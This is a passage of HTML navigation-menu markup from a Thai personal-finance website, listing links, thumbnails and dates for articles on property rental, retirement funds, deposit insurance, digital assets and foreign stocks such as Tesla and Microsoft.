<a href="https://riccowealth.co/2021/02/22/%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%aa-%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b9%88-%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%87%e0%b9%80%e0%b8%a7/"
title="‘โอกาส เอเจนซี่’ ชี้ช่วงเวลาทองเก็บของดี ยุคอสังหาฯ แช่เย็น  พร้อมเปิดโครงการ IP เด็ด ผลตอบแทนสูง 5-8%">‘โอกาส เอเจนซี่’ ชี้ช่วงเวลาทองเก็บของดี ยุคอสังหาฯ แช่เย็น พร้อมเปิดโครงการ IP เด็ด&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-02-22T04:32:28+07:00">February 22, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/real-estate/">อสังหาริมทรัพย์</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/12/1-Siamese-Rama9-263x175.jpg"
href="https://riccowealth.co/2020/12/09/%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%aa-%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b9%88-%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80/"
title="เปิดตัว ‘โอกาส เอเจนซี่’ ผู้บริหารการปล่อยเช่าอสังหาฯ วิถีใหม่ ชูกลยุทธ์ “Dynamic Rental Management” สร้างผลตอบแทนสูงสุดให้กับนักลงทุน">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/12/09/%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%aa-%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b9%88-%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80/"
title="เปิดตัว ‘โอกาส เอเจนซี่’ ผู้บริหารการปล่อยเช่าอสังหาฯ วิถีใหม่ ชูกลยุทธ์ “Dynamic Rental Management” สร้างผลตอบแทนสูงสุดให้กับนักลงทุน">เปิดตัว ‘โอกาส เอเจนซี่’ ผู้บริหารการปล่อยเช่าอสังหาฯ วิถีใหม่ ชูกลยุทธ์ “Dynamic Rental&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-12-09T08:39:55+07:00">December 9, 2020</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/real-estate/">อสังหาริมทรัพย์</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/11/ภาพปก-Ricco.001-1-263x175.jpeg"
href="https://riccowealth.co/2020/11/09/investment-property-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%b5%e0%b8%a2%e0%b8%b4/"
title="Investment Property การลงทุนที่การันตียีลด์แถมได้ความเป็นเจ้าของ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/11/09/investment-property-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%b5%e0%b8%a2%e0%b8%b4/"
title="Investment Property การลงทุนที่การันตียีลด์แถมได้ความเป็นเจ้าของ">Investment Property การลงทุนที่การันตียีลด์แถมได้ความเป็นเจ้าของ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-11-09T10:56:28+07:00">November 9, 2020</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-37">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/way-to-use-money/">ใช้เงินให้เป็น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/08/sweetlife-1-263x175.jpeg"
href="https://riccowealth.co/2022/08/10/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%87-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad-ktc-%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3/"
title="เอ็กซ์สปริง จับมือ KTC เทิร์นสินทรัพย์ดิจิทัลเป็นวงเงินสดพร้อมใช้">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/08/10/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%87-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad-ktc-%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3/"
title="เอ็กซ์สปริง จับมือ KTC เทิร์นสินทรัพย์ดิจิทัลเป็นวงเงินสดพร้อมใช้">เอ็กซ์สปริง จับมือ KTC เทิร์นสินทรัพย์ดิจิทัลเป็นวงเงินสดพร้อมใช้</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-08-10T14:21:33+07:00">August 10, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/way-to-use-money/">ใช้เงินให้เป็น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/08/3220-263x175.jpg"
href="https://riccowealth.co/2021/08/04/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b8%e0%b9%89%e0%b8%a1%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9d%e0%b8%b2%e0%b8%81-%e0%b9%80/"
title="ดีเดย์ 11 สิงหาคมนี้ลดวงเงินคุ้มครองเงินฝากเหลือ 1 ล้านบาท ครอบคลุมสถาบันการเงิน 35 แห่ง">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/08/04/%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%b8%e0%b9%89%e0%b8%a1%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9d%e0%b8%b2%e0%b8%81-%e0%b9%80/"
title="ดีเดย์ 11 สิงหาคมนี้ลดวงเงินคุ้มครองเงินฝากเหลือ 1 ล้านบาท ครอบคลุมสถาบันการเงิน 35 แห่ง">ดีเดย์ 11 สิงหาคมนี้ลดวงเงินคุ้มครองเงินฝากเหลือ 1 ล้านบาท ครอบคลุมสถาบันการเงิน 35 แห่ง</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-08-04T13:54:12+07:00">August 4, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/way-to-use-money/">ใช้เงินให้เป็น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/06/wealthi-263x175.jpg"
href="https://riccowealth.co/2021/06/03/wealthi-%e0%b8%ab%e0%b8%99%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%9b%e0%b8%a5%e0%b8%94%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%81/"
title="WEALTHI หนุนคนไทยปลดหนี้ผ่านแคมเปญ “ความรู้แลกดอกเบี้ย” แปลงการอ่านบทความบริหารการเงินส่วนบุคคล เป็นพอยท์ใช้ลดดอกเบี้ยได้จริง">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/06/03/wealthi-%e0%b8%ab%e0%b8%99%e0%b8%b8%e0%b8%99%e0%b8%84%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%9b%e0%b8%a5%e0%b8%94%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%81/"
title="WEALTHI หนุนคนไทยปลดหนี้ผ่านแคมเปญ “ความรู้แลกดอกเบี้ย” แปลงการอ่านบทความบริหารการเงินส่วนบุคคล เป็นพอยท์ใช้ลดดอกเบี้ยได้จริง">WEALTHI หนุนคนไทยปลดหนี้ผ่านแคมเปญ “ความรู้แลกดอกเบี้ย” แปลงการอ่านบทความบริหารการเงินส่วนบุคคล เป็นพอยท์ใช้ลดดอกเบี้ยได้จริง</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-06-03T22:33:18+07:00">June 3, 2021</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/way-to-use-money/">ใช้เงินให้เป็น</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2020/12/Webp.net-resizeimage-1-263x175.jpg"
href="https://riccowealth.co/2020/12/18/%e0%b8%aa%e0%b8%a7%e0%b8%b1%e0%b8%aa%e0%b8%94%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%b5%e0%b8%a2/"
title="3 กองทุน “สวัสดิการเพื่อการเกษียณ” หลากทางเลือกของมนุษย์เงินเดือน &#038; อาชีพอิสระ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2020/12/18/%e0%b8%aa%e0%b8%a7%e0%b8%b1%e0%b8%aa%e0%b8%94%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%b5%e0%b8%a2/"
title="3 กองทุน “สวัสดิการเพื่อการเกษียณ” หลากทางเลือกของมนุษย์เงินเดือน &#038; อาชีพอิสระ">3 กองทุน “สวัสดิการเพื่อการเกษียณ” หลากทางเลือกของมนุษย์เงินเดือน &#038; อาชีพอิสระ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2020-12-18T12:09:36+07:00">December 18, 2020</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-33 row-active">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/">Digital Wealth</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/04/ลงทุนสร้างผลตอบแทนด้วยกลยุทธ์สินทรัพย์ด-263x175.jpg"
href="https://riccowealth.co/2023/04/28/merkle-capital-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%aa/"
title="สร้างผลตอบแทนจากสินทรัพย์ดิจิทัลระยะยาวผ่าน Merkle Capital">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/04/28/merkle-capital-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%aa/"
title="สร้างผลตอบแทนจากสินทรัพย์ดิจิทัลระยะยาวผ่าน Merkle Capital">สร้างผลตอบแทนจากสินทรัพย์ดิจิทัลระยะยาวผ่าน Merkle Capital</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-04-28T04:38:33+07:00">April 28, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/">Digital Wealth</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/10/2-263x175.png"
href="https://riccowealth.co/2022/10/07/%e0%b8%9a%e0%b8%a5-%e0%b8%ad%e0%b8%b4%e0%b8%99%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%aa%e0%b8%97%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%8b%e0%b9%8c-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94/"
title="บล. อินโนเวสท์ เอกซ์ เปิดตัว Super App เทรดหุ้นไทย หุ้นนอก คริปโต ในแอพเดียว">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/10/07/%e0%b8%9a%e0%b8%a5-%e0%b8%ad%e0%b8%b4%e0%b8%99%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b8%aa%e0%b8%97%e0%b9%8c-%e0%b9%80%e0%b8%ad%e0%b8%81%e0%b8%8b%e0%b9%8c-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94/"
title="บล. อินโนเวสท์ เอกซ์ เปิดตัว Super App เทรดหุ้นไทย หุ้นนอก คริปโต ในแอพเดียว">บล. อินโนเวสท์ เอกซ์ เปิดตัว Super App เทรดหุ้นไทย หุ้นนอก&#8230;</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-10-07T14:37:38+07:00">October 7, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/">Digital Wealth</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/08/sweetlife-1-263x175.jpeg"
href="https://riccowealth.co/2022/08/10/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%87-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad-ktc-%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3/"
title="เอ็กซ์สปริง จับมือ KTC เทิร์นสินทรัพย์ดิจิทัลเป็นวงเงินสดพร้อมใช้">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/08/10/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%87-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad-ktc-%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3/"
title="เอ็กซ์สปริง จับมือ KTC เทิร์นสินทรัพย์ดิจิทัลเป็นวงเงินสดพร้อมใช้">เอ็กซ์สปริง จับมือ KTC เทิร์นสินทรัพย์ดิจิทัลเป็นวงเงินสดพร้อมใช้</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-08-10T14:21:33+07:00">August 10, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/digital-wealth/">Digital Wealth</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2021/10/2018-oct-review-insurance-263x175.jpeg"
href="https://riccowealth.co/2021/10/22/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%8d-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82/"
title="ธ.ทิสโก้แนะเลือก“ประกันบำนาญ” เน้นสร้างผลประโยชน์หลังเกษียณ ลดเสี่ยงเงินไม่พอใช้ รับกระแสคนไทยอายุยืนถึง 100 ปี">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2021/10/22/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%8d-%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9c%e0%b8%a5%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%82/"
title="ธ.ทิสโก้แนะเลือก“ประกันบำนาญ” เน้นสร้างผลประโยชน์หลังเกษียณ ลดเสี่ยงเงินไม่พอใช้ รับกระแสคนไทยอายุยืนถึง 100 ปี">ธ.ทิสโก้แนะเลือก“ประกันบำนาญ” เน้นสร้างผลประโยชน์หลังเกษียณ ลดเสี่ยงเงินไม่พอใช้ รับกระแสคนไทยอายุยืนถึง 100 ปี</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2021-10-22T11:30:01+07:00">October 22, 2021</time></p>
</div>
</div>
</div>
</div>
</div>
</div></li>
</ul>
</li>
<li id="menu-item-1775" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu penci-megapos-flexible penci-mega-menu menu-item-has-children menu-item-1775"><a href="https://riccowealth.co/category/global-investment/">Global Investment</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="penci-megamenu  normal-cat-menu penc-menu-1775">		            <div class="penci-mega-child-categories hihi">
<a class="mega-cat-child"
href="https://riccowealth.co/category/global-investment/analysis/"
data-id="penci-mega-772"><span>วิเคราะห์หุ้น</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/global-investment/foreign-stocks/"
data-id="penci-mega-39"><span>หุ้นต่างประเทศ</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/global-investment/foreign-derivatives/"
data-id="penci-mega-40"><span>อนุพันธ์ต่างประเทศ</span></a>
<a class="mega-cat-child"
href="https://riccowealth.co/category/global-investment/foreign-financial-products/"
data-id="penci-mega-41"><span>โปรดักต์การเงินต่างประเทศ</span></a>
<a class="mega-cat-child cat-active all-style"
href="https://riccowealth.co/category/global-investment/"
data-id="penci-mega-38"><span>All</span></a>
</div>
<div class="penci-content-megamenu">
<div class="penci-mega-latest-posts col-mn-4 mega-row-1">
<div class="penci-mega-row penci-mega-772">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/">Global Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2024/07/ราคาหุ้น-Tesla-263x175.jpg"
href="https://riccowealth.co/2024/07/09/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-tesla-%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%aa%e0%b8%96%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b8%aa/"
title="เจาะกลยุทธ์การแข่งขัน Tesla ลดราคาขาย พัฒนาเทคโนโลยีขับขี่อัตโนมัติ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2024/07/09/%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-tesla-%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%aa%e0%b8%96%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b8%aa/"
title="เจาะกลยุทธ์การแข่งขัน Tesla ลดราคาขาย พัฒนาเทคโนโลยีขับขี่อัตโนมัติ">เจาะกลยุทธ์การแข่งขัน Tesla ลดราคาขาย พัฒนาเทคโนโลยีขับขี่อัตโนมัติ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2024-07-09T09:53:38+07:00">July 9, 2024</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/">Global Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/11/Ricco-32-2-1-263x175.jpg"
href="https://riccowealth.co/2023/11/09/%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%a2%e0%b8%b2%e0%b8%99%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/"
title="EV’olution การปฏิวัติยานยนต์ไฟฟ้า’ โลกไปทางไหน?">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/11/09/%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%a2%e0%b8%b2%e0%b8%99%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/"
title="EV’olution การปฏิวัติยานยนต์ไฟฟ้า’ โลกไปทางไหน?">EV’olution การปฏิวัติยานยนต์ไฟฟ้า’ โลกไปทางไหน?</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-11-09T04:21:14+07:00">November 9, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/">Global Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2023/01/หุ้น-Microsoft-263x175.jpg"
href="https://riccowealth.co/2023/01/31/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-microsoft-%e0%b8%ad%e0%b8%b2%e0%b8%88%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88-new-s-curve-%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2/"
title="Microsoft กับ New S-Curve ในเทคโนโลยีเอไอ">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2023/01/31/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-microsoft-%e0%b8%ad%e0%b8%b2%e0%b8%88%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b9%88-new-s-curve-%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2/"
title="Microsoft กับ New S-Curve ในเทคโนโลยีเอไอ">Microsoft กับ New S-Curve ในเทคโนโลยีเอไอ</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2023-01-31T04:42:57+07:00">January 31, 2023</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/">Global Investment</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/12/Ricco-32-1-263x175.jpg"
href="https://riccowealth.co/2022/12/18/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-tesla-%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%a5%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%b5/"
title="หุ้น TESLA ยังน่าลงทุนอยู่หรือไม่??">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/12/18/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99-tesla-%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%a5%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%b5/"
title="หุ้น TESLA ยังน่าลงทุนอยู่หรือไม่??">หุ้น TESLA ยังน่าลงทุนอยู่หรือไม่??</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-12-18T15:29:52+07:00">December 18, 2022</time></p>
</div>
</div>
</div>
<div class="penci-mega-row penci-mega-39">
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-stocks/">หุ้นต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/11/ลงทุนหุ้นแนว-Disruptive-ไปกับ-Ark-Invest-263x175.jpg"
href="https://riccowealth.co/2022/11/08/ark-invest-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b8/"
title="ลงทุนหุ้นแนว Disruptive ไปกับ Ark Invest">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
<a href="https://riccowealth.co/2022/11/08/ark-invest-%e0%b8%84%e0%b8%b7%e0%b8%ad-%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b8/"
title="ลงทุนหุ้นแนว Disruptive ไปกับ Ark Invest">ลงทุนหุ้นแนว Disruptive ไปกับ Ark Invest</a>
</h3>
<p class="penci-mega-date"><time class="entry-date published" datetime="2022-11-08T09:36:58+07:00">November 8, 2022</time></p>
</div>
</div>
<div class="penci-mega-post">
<div class="penci-mega-thumbnail">
<span class="mega-cat-name">
<a href="https://riccowealth.co/category/global-investment/foreign-stocks/">หุ้นต่างประเทศ</a>																	</span>
<a class="penci-image-holder penci-lazy"
data-bgset="https://riccowealth.co/wp-content/uploads/2022/11/หุ้นกลุ่มรถยนต์ไฟฟ้า-ศูนย์กลางแห่ง-Disruptive-Technol-263x175.jpg"
href="https://riccowealth.co/2022/11/01/%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%84%e0%b8%b7/"
title="หุ้นกลุ่มรถยนต์ไฟฟ้า ศูนย์กลางแห่ง Disruptive Technology">
</a>
</div>
<div class="penci-mega-meta">
<h3 class="post-mega-title">
